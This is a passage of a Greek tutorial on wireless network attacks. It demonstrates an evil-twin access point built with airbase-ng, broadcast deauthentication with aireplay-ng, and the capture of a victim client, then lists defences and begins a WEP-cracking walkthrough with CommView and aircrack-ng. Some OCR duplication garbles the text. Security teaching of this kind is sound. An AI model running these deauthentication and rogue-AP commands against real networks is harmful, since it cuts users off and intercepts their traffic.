Σε αυτό την ενότητα θα εφαρµόσουµε µία επίθεση σε ένα hotspot σηµείο προσποιώντας το σηµείο αυτό. Ας πάρουµε το απλό σενάριο όπου το hotspot σηµείο όπου συνδεόµαστε έχει για SSID το όνοµα **Esties\_56**. Τώρα εµείς ως κακόβουλοι επιτιθέµενοι, µπορούµε να πάµε στο µέρος όπου βρίσκεται το σηµείο πρόσβασης αυτό, να δηµιουργήσουµε ένα σηµείο πρόσβασης µε το ίδιο SSID και να αρχίσουµε να το εκπέµπουµε χρησιµοποιώντας την ασύρµατη κάρτα δικτύου µας που έχουµε χρησιµοποιήσει σε όλες τις προηγούµενες επιθέσεις. Ένα τέτοιο σηµείο πρόσβασης λέγεται και *Soft AP*. Ένα Soft AP είναι ένα σηµείο πρόσβασης που δηµιουργείται εξ ολοκλήρου σε λογισµικό, το οποίο µπορούµε να δηµιουργήσουµε όπου θέλουµε και να ρυθµίσουµε όπως θέλουµε εµείς. Με λίγα λόγια θα δηµιουργήσουµε ένα «κακό δίδυµο» του νόµιµου σηµείο πρόσβασης που θα έχει το ίδιο όνοµα (ESSID), αλλά µπορεί να έχει είτε την ίδια διεύθυνση MAC (BSSID) είτε διαφορετική από το νόµιµο σηµείο πρόσβασης. Στη συνέχεια θα εφαρµόσουµε µία broadcast deauthentication επίθεση καταφέρνοντας έτσι να ακυρώσουµε τη σύνδεση των χρηστών µε το νόµιµο σηµείο πρόσβασης και να τους αναγκάσουµε να συνδεθούν στο σηµείο πρόσβασης που έχουµε δηµιουργήσει εµείς, χωρίς αυτοί να καταλάβουν τίποτα γι αυτό. Στην παρακάτω εικόνα φαίνεται η διαδικασία αυτή.



**Figure 31: ∆ιαδικασία σύνδεσης σε ψεύτικο AP** 

Έτσι στην παραπάνω εικόνα έχουμε ένα σημείο πρόσβασης που εκπέμπει ένα SSID με όνομα Esties\_56, έναν χρήστη συνδεδεμένο σε αυτό (αριστερή εικόνα), και έναν επιτιθέμενο. Αυτό που κάνει ο επιτιθέμενος είναι να δημιουργήσει ένα σημείο πρόσβασης με ίδιο ή διαφορετικό BSSID, ίδιο SSID, και να το εκπέμπει με μεγαλύτερη ισχύ σήματος απ ότι το νόµιµο σηµείο πρόσβασης. Όµως ο χρήστης είναι συνδεδεµένος στο συνδεδεµένος νόµιµο σηµείο πρόσβασης. Έτσι ο επιτιθέμενος εφαρμόζει μία deauthentication επίθεση στέλνοντας deauthentication πακέτα για να ακυρώσει τη σύνδεση του χρήστη με το σημείο πρόσβασης. Μόλις αυτό γίνει, ο χρήστης θα αρχίσει να ψάχνει ξανά για το SSID Esties\_56 για να συνδεθεί. Θα δει όμως ότι υπάρχουν δύο SSID με το όνομα αυτό. Ο χρήστης θα συνδεθεί στο ψεύτικο σημείο πρόσβασης αφού το νόμιμο θα τον απορρίψει εφόσον συνεχίζουμε την deauthentication επίθεση και επίσης θα συνδεθεί εκεί όπου το σήμα είναι δυνατότερο για τον απλό λόγο ότι όπου ισχυρό το σήμα θα έχει και μεγαλύτερο throughput, καταλήγοντας να συνδεθεί στο ψεύτικο σημείο πρόσβασης. Αφού ο χρήστης συνδεθεί στο ψεύτικο σημείο πρόσβασης, ο επιτιθέμενος ελέγχει απόλυτα την κίνηση του χρήστη. Ο επιτιθέμενος μπορεί να τρέχει στον υπολογιστή του ένα DHCP server για να παρέχει μια IP διεύθυνση στον χρήστη. Αφού ο επιτιθέμενος αποκτήσει συνδεσιμότητα σε επίπεδο IP με τον χρήστη, μπορεί να «εισβάλλει» στον υπολογιστή του ή να εφαρμόσει επίθεση τύπου Man-in-the-middle αναµεταδίδοντας τα δεδοµένα από δεδοµένα τον χρήστη στο σηµείο πρόσβασης όπως θα δούµε σε επόµενες ενότητες.

Aς δούμε τώρα γενικά πως μπορούμε να δημιουργήσουμε και πως φαίνεται σε έναν χρήστη ένα ψεύτικο σημείο πρόσβασης (Soft AP). Για να το κάνουμε αυτό, θα χρησιµοποιήσουµε το πρόγραµµα το airbase-ng από τη σουίτα aircrack-ng. Το πρόγραµµα Το αυτό ψάχνει για Probe Request πακέτα που στέλνουν οι χρήστες και µεταδίδει Beacons πακέτα για να φαίνεται σαν ένα νόμιμο σημείο πρόσβασης. Αρχικά θα πρέπει να βάλουμε τη κάρτα δικτύου μας σε κατάσταση ανίχνευσης (monitor mode). Αυτό το κάνουμε με την εντολή :

### **airmon-ng start wlan0** (δημιουργείται το interface *mon0*)

Υστερα για να δημιουργήσουμε το σημείο πρόσβασης τρέχουμε την εντολή:

#### airbase-ng -a AA:AA:AA:AA:AA:AA:AA -e Security\_Test mon0

όπου το -a AA:AA:AA:AA:AA:AA είναι το BSSID που θα έχει το σημείου πρόσβασης, το e Security\_Test είναι το SSID του, και το mon0 είναι η ασύρματη κάρτα.





Το πρόγραµµα ανταποκρίνεται και µας υποδεικνύει ότι δηµιουργήθηκε µία εικονική ενσύρματη κάρτα δικτύου με όνομα at0 και επίσης ότι δημιουργήθηκε το σημείο πρόσβασης µε το BSSID που δώσαµε. Στην δώσαµε παρακάτω εικόνα βλέπουµε πως φαίνεται το πως ψεύτικο σηµείο πρόσβασης στον υπολογιστή ενός χρήστη.



**Figure Figure 33: Ψεύτικο σηµείο πρόσβασης**

Ας πάμε τώρα να εφαρμόσουμε την επίθεση προσποιώντας ένα σημείο πρόσβασης όπου είναι συνδεδεµένοι διάφοροι χρήστες .

Πρώτα τρέχουμε το airodump-ng για να δούμε το σημείο πρόσβασης που θα προσποιηθούµε και βάζουµε την ασύρµατη κάρτα δικτύου να ακούει στο ίδιο ακούει στο κανάλι µε το σηµείο πρόσβασης αυτό. Και πάντα Και δεν ξεχνάµε να αλλάξουµε τη MAC διεύθυνση µας. Εκτελούμε λοιπόν τις εξής εντολές :

### **iwconfig wlan0 channel 6 iwconfig mon0 channel 6**

| root@ubuntu:~                                 |                       |               |         |      |               |                          |   |
|-----------------------------------------------|-----------------------|---------------|---------|------|---------------|--------------------------|---|
| root@ubuntu:~                                 | ×                     | root@ubuntu:~ |         | ×    | root@ubuntu:~ |                          | 翼 |
| 4 ][ Elapsed: 56 s ][ 2012-03-31 16:16<br>CH. |                       |               |         |      |               |                          |   |
| <b>BSSID</b>                                  | <b>PWR</b><br>Beacons | #Data, #/s    | CH MB   |      | ENC           | <b>CIPHER AUTH ESSID</b> |   |
| 00:14:01:31:46:95                             | -89                   | 8<br>201      | Θ<br>6  | 54   | <b>OPN</b>    | Esties 57                |   |
| 00:14:11:31:46:A                              | -90                   | 14<br>b       |         |      | <b>OPN</b>    | Esties 56                |   |
| 00:14:D1:31:46:A8                             | $-91$                 | 3<br>23       | Θ<br>11 | 54   | <b>OPN</b>    | Esties 67                |   |
| <b>BSSID</b>                                  | <b>STATION</b>        | <b>PWR</b>    | Rate    | Lost | Packets       | Probes                   |   |
| 00:14:01:31:46:95                             | AC:81:12:99:98:FB     | - 77          | $1 - 1$ | Θ    | 53            |                          |   |
| 00:14:D1:31:46:95                             | 00:21:5D:50:00:6C     | $-58$         | $2 - 1$ | Θ    | 27            |                          |   |
| 00:14:01:31:46:95                             | 0C:EE:E6:94:F5:B3     | -90           | $1 - 1$ | Θ    | 118           |                          |   |
| 00:14:D1:31:46:A                              | 00:16:EA:BC:75:92     | $-87$         | 2 - 1   | 0    | 23            | Esties 56                |   |

**Figure 34 34: Σηµείο πρόσβασης που θα προσποιηθούµε**

Yστερα πρέπει να κάνουμε μία broadcast deauthentication επίθεση ώστε να διακόψουμε την επικοινωνία των χρηστών με το σημείο πρόσβασης, και παράλληλα να εκτελέσουμε την εντολή airbase-ng για να δημιουργήσουμε το ψεύτικο σημείο πρόσβασης ώστε να συνδεθούν οι ανυποψίαστοι χρήστες.

| root@ubuntu:~<br>Ω   |                                                                   |                                                                                                    |  |
|----------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| root@ubuntu:~        | <b>※</b> root@ubuntu:~                                            | <b>※</b> root@ubuntu:~                                                                                                 |  |
|                      | root@ubuntu:~# aireplay-ng --deauth $0 -a 00:14:D1:31:46:95$ mon0 |                                                                                                    |  |
|                      |                                                                   | 16:18:11 Waiting for peacon frame (pSSID: 00:14:01:31:40:95) on channel 6                                              |  |
|                      | NB: this attack is more effective when targeting                  |                                                                                                    |  |
| 16:18:12             | a connected wireless client (-c <client's mac="">).</client's>    | Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                              |  |
|                      |                                                                   | 16:18:12 Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                     |  |
|                      |                                                                   | 16:18:13 Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                     |  |
|                      |                                                                   | 16:18:13 Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                     |  |
|                      |                                                                   | 16:18:14 Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                     |  |
| 16:18:14             |                                                                   | Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                              |  |
| 16:18:15<br>16:18:15 |                                                                   | Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]<br>Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95] |  |
| 16:18:16             |                                                                   | Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                              |  |
| 16:18:16             |                                                                   | Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                              |  |
| 16:18:17             |                                                                   | Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                              |  |
| 16:18:17             |                                                                   | Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                              |  |
| 16:18:18             |                                                                   | Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                              |  |
| 16:18:18             |                                                                   | Sending DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95]                                                              |  |
| 16:18:19             |                                                                   | DeAuth to broadcast -- BSSID: [00:14:D1:31:46:95                                                                       |  |

**Figure Figure 35: Deauthentication επίθεση**

Αφού εκτελέστηκε αυτή η εντολή, στους χρήστες διακόπηκε η σύνδεση που είχαν με το νόµιµο σηµείο πρόσβασης, και έτσι άρχισαν να στέλνουν ξανά probe request πακέτα στο σημείο πρόσβασης όπου ήταν συνδεδεμένοι πριν, μόνο που αυτή τη φορά συνδέονται στο ψεύτικο σημείο πρόσβασης αφού στο νόμιμο δεν μπορούν διότι τους αρνείται την επικύρωση και εποµένως την πρόσβαση λόγο της deauthentication επίθεσης που εφαρµόζεται παράλληλα. Αυτό το βλέπουµε το στη παρακάτω εικόνα. Έχουµε δηµιουργήσει Έχουµε ένα σηµείο πρόσβασης του οποίου του έχουμε δώσει ένα αδύνατο BSSID που δεν υπάρχει πουθενά, το ESSID ίδιο με αυτό του νόμιμου σημείου πρόσβασης ώστε ο χρήστες να νομίζουν ότι συνδέονται στο σωστό σημείο πρόσβασης. Είναι σημαντικό να μην δώσουμε και ίδιο BSSID διότι η deauthentication επίθεση που τρέχει παράλληλα θα έχει σαν αποτέλεσμα να στέλνει και στο ψεύτικο σημείο πρόσβασης deauthentication πακέτα. Η επιλογή –ν μας δίνει περισσότερες λεπτομέρειες για το τι πακέτα στέλνονται. Βλέπουμε ότι ο χρήστης με MAC 00:21:5D:50:D0:6C στέλνει probe request πακέτα στο δικό μας Soft AP, και τελικά συνδέεται εκεί.

#### **Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**

| $\bullet$            | root@ubuntu: ~                                                                                                    |                         |    |
|----------------------|----------------------------------------------------------------------------------------------------|-------------------------|----|
| root@ubuntu:~        | <b>※</b> root@ubuntu:~                                                                                               | <b>*</b> root@ubuntu: ~ | 36 |
|                      | root@ubuntu:~# airbase-ng -a AA:AA:AA:AA:AA:AA -e Esties 57 -v mon0                                                  |                         |    |
| 19:06:54             | Created tap interface at 0                                                                                           |                         |    |
| 19:06:54             | Trying to set MTU on at0 to 1500                                                                                     |                         |    |
| 19:06:54             | Access Point with BSSID AA:AA:AA:AA:AA:AA started.                                                                   |                         |    |
| 19:06:55             | Got broadcast probe request from 00:21:5D:50:D0:6C                                                                   |                         |    |
| 19:06:55             | Got directed probe request from 00:21:5D:50:D0:6C - "Esties 57"                                                      |                         |    |
| 19:06:55             | Got an auth request from 00:21:5D:50:D0:6C (open system)                                                             |                         |    |
| 19:06:55             | Got an auth request from 00:21:50:50:00:6C (open system)                                                             |                         |    |
| 19:06:55             | Got an auth request from 00:21:5D:50:D0:6C (open system)                                                             |                         |    |
| 19:06:55             | Client 00:21:5D:50:D0:6C associated (unencrypted) to ESSID: "Esties 57"                                              |                         |    |
| 19:06:55             | Client 00:21:5D:50:D0:6C associated (unencrypted) to ESSID: "Esties 57'                                              |                         |    |
| 19:06:55             | Client 00:21:5D:50:D0:6C associated (unencrypted) to ESSID: "Esties 57"                                              |                         |    |
| 19:06:55             | Client 00:21:5D:50:D0:6C associated (unencrypted) to ESSID: "Esties 57"                                              |                         |    |
| 19:06:55             | Client 00:21:5D:50:D0:6C associated (unencrypted) to ESSID: "Esties 57"                                              |                         |    |
| 19:06:55             | Client 00:21:5D:50:D0:6C associated (unencrypted) to ESSID: "Esties 57"                                              |                         |    |
| 19:06:55             | Client 00:21:5D:50:D0:6C associated (unencrypted) to ESSID: "Esties 57'                                              |                         |    |
| 19:06:56             | Client 00:21:5D:50:D0:6C associated (unencrypted) to ESSID: "Esties 57"                                              |                         |    |
| 19:06:59             | Got broadcast probe request from 00:21:5D:50:D0:6C                                                                   |                         |    |
| 19:06:59             | Got directed probe request from $00:21:5D:50:00:6C$ - "Esties 57"                                                    |                         |    |
| 19:06:59             | Got an auth request from 00:21:5D:50:D0:6C (open system)                                                             |                         |    |
| 19:06:59             | Got an auth request from 00:21:5D:50:D0:6C (open system)                                                             |                         |    |
| 19:06:59             | Got an auth request from 00:21:5D:50:D0:6C (open system)                                                             |                         |    |
| 19:06:59             | Got an auth request from 00:21:5D:50:D0:6C (open system)                                                             |                         |    |
| 19:06:59             | Got an auth request from 00:21:5D:50:D0:6C (open system)                                                             |                         |    |
| 19:06:59             | Got an auth request from 00:21:5D:50:D0:6C (open system)                                                             |                         |    |
| 19:06:59             | Got an auth request from 00:21:5D:50:D0:6C (open system)                                                             |                         |    |
| 19:06:59<br>19:06:59 | Got an auth request from 00:21:5D:50:D0:6C (open system)<br>Got an auth request from 00:21:5D:50:D0:6C (open system) |                         |    |
|                      |                                                                                                    |                         |    |
| 19:06:59             | Got an auth request from 00:21:5D:50:D0:6C (open system)                                                             |                         |    |

**Figure 36: Συνδεση χρήστη στο AP** 

Αφού συνδεθεί, ο χρήστης θα αρχίσει να κάνει DHCP requests για να αποκτήσει δυναµικά µια IP διεύθυνση. Επειδή όµως στον υπολογιστή µας δεν τρέχει µας δεν κάποιος DHCP server για να παρέχει IP διεύθυνση στους χρήστες (πράγμα που θα δείξουμε σε επόμενη ενότητα), ο κάθε χρήστης θα εφαρµόσει την *Αυτόµατη Ρύθµιση IP ∆ιεύθυνσης* ( Auto Configuration IP Address). Μόλις ο χρήστης πάρει μια IP διεύθυνση θα στείλει Gratuitus ARP πακέτα για να ανακοινώσει στο δίκτυο που είναι συνδεδεμένος την νέα του IP. Από τη στιγμή που θα συνδεθεί στο ψεύτικο σημείο πρόσβασης. μπορούμε πλέον να ελέγξουμε μέσω της εικονικής κάρτας δικτύου at0 όλα τα δεδομένα τα οποία στέλνει.

Ο ευκολότερος τρόπος για να προστατευτούμε από ψεύτικα σημεία πρόσβασης είναι να µην συνδεόµαστε ποτέ σε σηµεία ποτέ σε πρόσβασης που είναι ανοικτά.

#### *6.4.1 Προστασία*

- 1. Ο πιο εύκολος τρόπος για να προστατευτούμε από ψεύτικα ή μη έγκυρα σημεία πρόσβασης είναι να μην συνδεθούμε ποτέ σε σημεία πρόσβασης που είναι ανοικτά και δεν χρησιµοποιούν και κρυπτογράφηση.
- 2. Επίσης χρησιµοποιώντας κάποιο πρόγραµµα ανάλυσης δικτυακής ανάλυσης κίνησης (wireshark, airodump-ng) μπορούμε να εντοπίσουμε αν κάποιος επιτιθέμενος έχει εφαρμόσει κάποιο ψεύτικο σημείο πρόσβασης. Αυτό γίνεται παρατηρώντας αν υπάρχουν δύο ίδια SSID με διαφορετικές φυσικές διευθύνσεις, πράγμα που θα σημαίνει ότι ένα άλλο σημείο πρόσβασης έχει δημιουργηθεί με το ίδιο όνομα.
- 3. Απενεργοποιούμε από το router μας τη μετάδοση του SSID του. Έτσι θα είναι πιο δύσκολο για κάποιον αρχάριο να εντοπίσει το δίκτυο μας.
- 4. Ένας άλλος τρόπος είναι να συνδεόμαστε μόνο σε σημεία πρόσβασης με WPA κρυπτογράφηση.

# **6.5 Σπάσιμο WEP στη πράξη**

Για το σπάσιµο ενός WEP κλειδιού απαιτείται ένας µεγάλος αριθµός από IV προκειµένου η στατιστική ανάλυση-επίθεση να πετύχει. Αυτό συνεπάγεται ότι πρέπει να καταγράψει κανείς ένα µεγάλο αριθµό πακέτων για να πετύχει το στόχο του. Ο αριθµός αυτός εξαρτάται βέβαια και από το µέγεθος του µυστικού κλειδιού. Αν χρησιµοποιήσουµε ένα δηµόσιο κλειδί µεγέθους 40 bit τότε θα χρειάζονται 250 χιλιάδες µε 300 χιλιάδες πακέτα. Για κλειδί 104 bit απαιτείται πολύ µεγαλύτερος αριθµός. Αυτό σηµαίνει ότι το ασύρµατο δίκτυο πρέπει να παρουσιάζει έντονη κίνηση, διαφορετικά θα χρειαστεί αρκετός χρόνο µέχρι να µαζευτούν τα IV. Βέβαια υπάρχει και η τεχνική του *injection* µε την οποία µπορεί να επιταχυνθεί ασύλληπτα η διαδικασία συλλογής των IV. Η συγκεκριµένη τεχνική υποχρεώνει το σηµείο πρόσβασης να στέλνει επιλεγµένα πακέτα ξανά και ξανά επιτρέποντας τη συγκέντρωση αριθµού IV σε µικρό χρονικό διάστηµα.

### *6.5.1 Παθητική Επίθεση – Σπάσιμο WEP σε λειτουργικό σύστημα Windows*

Για το σπάσιµο του κλειδιού κρυπτογράφησης WEP θα χρησιµοποιήσουµε δύο προγράµµατα για λειτουργικό σύστηµα των Windows, το πρόγραµµα CommonView και τη σουίτα Aircrack –ng.

Το CommonView είναι ένας ισχυρός σαρωτής και αναλυτής ασύρµατων δικτύων 802.11 α/b/g/n. Αντί να στέλνει αιτήσεις στα ενεργά σηµεία πρόσβασης, αναθέτει στην ασύρµατη κάρτα να συντονιστεί σε ένα κανάλι, να ακούσει σε αυτό για µικρό χρονικό διάστηµα, στη συνέχεια να συντονιστεί στο επόµενο κανάλι να ακούσει και εκεί για λίγο και ούτω καθεξής. Με αυτό τον τρόπο είναι δυνατόν όχι µόνο να ανιχνεύει δίκτυα χωρίς να ανακοινώνει την παρουσία µας αλλά επίσης να βρίσκει δίκτυα τα οποία δεν ανταποκρίνονται στις αιτήσεις αναζήτησης, τα επονοµαζόµενα "κλειστά" δίκτυα (στα access points έχει απενεργοποιηθεί το beaconing). Αλλά δεν είναι µόνο αυτό. Οι παθητικοί σαρωτές έχουν πρόσβαση σε κάθε πλαίσιο που µπορεί να ακούσει το µέσο όταν συντονίζεται σε ένα συγκεκριµένο κανάλι. Αυτό σηµαίνει ότι εµείς µπορούµε να ανιχνεύουµε όχι µόνο τα σηµεία πρόσβασης αλλά και τους ασύρµατους πελάτες αυτών των σηµείων πρόσβασης.

To Aircrack-ng είναι µία σουίτα που περιλαµβάνει όλες τις απαραίτητες εφαρµογές για το σπάσιµο του WEP και όχι µόνο, αφού έχουµε καταγράψει ένα σηµαντικό αριθµό πακέτων. Εφαρµόζει τη FMS (Fluher, Martin, και Shamir) επίθεση µε κάποιες βελτιώσεις όπως οι Korek επίθεση κάνοντας έτσι την επίθεση σε WEP κλειδιά πιο γρήγορη από άλλα προγράµµατα

### **Βήµα 1:**

Αρχικά τρέχουµε το πρόγραµµα CommonView για να κάνουµε καταγραφή πακέτων που αργότερα θα χρησιµοποιήσουµε για να την εύρεση του κλειδιού. Ύστερα πατάµε το κουµπί *Έναρξης*, και ύστερα θα εµφανιστεί ένα καινούργιο παράθυρο. Στο παράθυρο αυτό πατάµε το κουµπί *Start Scanning* για να ανιχνεύσουµε τα διαθέσιµα ασύρµατα δίκτυα – Access Points, µαζί µε διάφορες πληροφορίες όπως το SSID, τη MAC διεύθυνση του, την ισχύ του
σήµατος, κτλ. Αφού έχουµε πατήσει αυτό το κουµπί, µετά από λίγο θα δούµε στα δεξιά του παραθύρου να εµφανίζονται τα διάφορα Access Points που υπάρχουν κοντά µας. Από τις πληροφορίες που θα δούµε, οι πιο σηµαντικές είναι η MAC διεύθυνση και το SSID.



**Figure 37: Ανίχνευση διαθέσιµων δικτύων**

## **Βήµα 2:**

Μετά πατάµε το κουµπί *Capture*. Αυτό θα έχει ως αποτέλεσµα το πρόγραµµα να αρχίζει να καταγράφει την κίνηση (πακέτα) που ανταλλάσσονται µεταξύ των χρηστών και διάφορων Access Points που έχουμε εντοπίσει. Το Access Point που μας ενδιαφέρει έχει όνομα lib*wireless1*.

| Scanning<br>Options                                                                                                    |                                                                                                    |                                             |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Access Points & Hosts                                                                                                    | Signal                                                                                                    | SSID.                                       |                                                                                                    | Details:                                                                                                    |
| Channel 6<br>⊟<br>USRoboti:38:F8:71<br>Compex:5A:E5:5B<br>79<br>IntelCor:22:04:D4<br>T<br>GemtekTe:85:13:38<br>T<br>HonHaiPr:E3:A0:15<br>°T.<br>IntelCor:F5:1F:16<br>Channel 11<br>$\Box$<br>USRoboti:38:DF:1F | ches commit-<br>80000<br><b>PE DE 20 20 20 21 :</b><br>00000<br><b>BOT AND ARR PORT AND I</b><br>-----<br>----- | lib-wireless1<br>TEI WIFI<br><b>USR5455</b> | Is Access Point:<br><b>Is Wireless Host:</b><br>WEP/WPA:<br>SSID:<br><b>Signal Level:</b><br><b>MAC Address:</b><br><b>IP Address:</b><br>Scanner<br>Reset<br>Capturing<br>scanner window and start capturing<br>Band:<br>6<br>Channel: | <b>Yes</b><br>Yes<br>WEP<br>lib-wireless1 (Infra.)<br>$-78$ dBm<br>00:14:C1:38:F8:71<br>Unknown<br><b>Stop Scanning</b><br>Save<br>Select a channel and click "Capture" to close the<br>802.11 <sub>b</sub><br>Capture |

**Figure 38: Καταγραφή κίνησης**

### **Βήµα 3:**

Τώρα πρέπει να περιµένουµε ώστε να καταγράψουµε τουλάχιστον ένα εκατοµµύρια πακέτα για να έχουµε µια πετυχηµένη εύρεση του WEP κλειδιού. Όσα περισσότερα πακέτα καταγράψουµε, τόσο περισσότερες πιθανότητες έχουµε να βρούµε το κλειδί.

|                         | File Search View Tools Settings Rules Help                                                                       |            |                   |            |               |                                  |             |           |         |                   |
